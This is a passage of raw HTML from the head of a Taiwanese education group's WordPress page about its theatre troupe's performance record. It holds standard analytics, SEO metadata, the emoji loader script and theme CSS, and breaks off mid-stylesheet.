

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/oranje-introduction/oranje-productions/%E6%A9%98%E5%AD%90%E6%B3%A5%E6%BC%94%E5%87%BA%E7%B4%80%E9%8C%84/
body_size: 24783
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>橘子泥演出紀錄 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="https://youtu.be/TuSGwmUEElk 全國公益百場巡演 偏鄉小學 醫療院所 社福機構 點擊" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="橘子泥演出紀錄 - 橙智國際教育集團" />
		<meta property="og:description" content="https://youtu.be/TuSGwmUEElk 全國公益百場巡演 偏鄉小學 醫療院所 社福機構 點擊" />
		<meta property="og:url" content="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="article:published_time" content="2020-12-25T09:57:37+00:00" />
		<meta property="article:modified_time" content="2022-11-02T04:39:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="橘子泥演出紀錄 - 橙智國際教育集團" />
		<meta name="twitter:description" content="https://youtu.be/TuSGwmUEElk 全國公益百場巡演 偏鄉小學 醫療院所 社福機構 點擊" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#blogposting","name":"\u6a58\u5b50\u6ce5\u6f14\u51fa\u7d00\u9304 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u6a58\u5b50\u6ce5\u6f14\u51fa\u7d00\u9304","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-marcus\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#articleImage","width":1583,"height":1500},"datePublished":"2020-12-25T09:57:37+08:00","dateModified":"2022-11-02T04:39:10+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#webpage"},"articleSection":"\u6a58\u5b50\u6ce5\u6f14\u51fa\u7d00\u9304\/\u82b1\u7d6e, \u6a58\u5b50\u6ce5\u5287\u5718"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/","name":"\u6a58\u5b50\u6ce5\u6f14\u51fa\u7d00\u9304","description":"https:\/\/youtu.be\/TuSGwmUEElk \u5168\u570b\u516c\u76ca\u767e\u5834\u5de1\u6f14 \u504f\u9109\u5c0f\u5b78 \u91ab\u7642\u9662\u6240 \u793e\u798f\u6a5f\u69cb \u9ede\u64ca","url":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-marcus\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-marcus\/","name":"smartorange-marcus"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#webpage","url":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/","name":"\u6a58\u5b50\u6ce5\u6f14\u51fa\u7d00\u9304 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"https:\/\/youtu.be\/TuSGwmUEElk \u5168\u570b\u516c\u76ca\u767e\u5834\u5de1\u6f14 \u504f\u9109\u5c0f\u5b78 \u91ab\u7642\u9662\u6240 \u793e\u798f\u6a5f\u69cb \u9ede\u64ca","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-productions\/%e6%a9%98%e5%ad%90%e6%b3%a5%e6%bc%94%e5%87%ba%e7%b4%80%e9%8c%84\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-marcus\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-marcus\/#author"},"datePublished":"2020-12-25T09:57:37+08:00","dateModified":"2022-11-02T04:39:10+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 